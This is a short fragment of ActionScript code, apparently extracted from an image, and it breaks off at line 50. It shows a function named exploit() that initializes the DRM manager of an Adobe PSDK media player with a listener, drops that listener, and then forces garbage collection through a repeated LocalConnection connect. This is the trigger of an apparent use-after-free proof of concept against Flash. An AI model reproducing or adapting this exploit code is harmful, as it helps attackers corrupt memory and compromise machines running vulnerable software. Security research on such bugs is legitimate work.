 28 public function exploit():void {
29
30 var sdk :PSDK = null;
31 var dispatch:PSDKEventDispatcher = null;
32
33 sdk = PSDK.pSDK;
34 dispatch = sdk.createDispatcher();
35
36 this.mediaplayer = sdk.createMediaPlayer(dispatch);
37 this.listener = new MyListener();
38 this.mediaplayer.drmManager.initialize(this.listener);
39 this.listener = null;
40
41 try {
42 new LocalConnection().connect("test");
43 new LocalConnection().connect("test");
44 } catch (e:Error) {
45 //noting;
46 }
47 }
48
49 public function Main()
50 {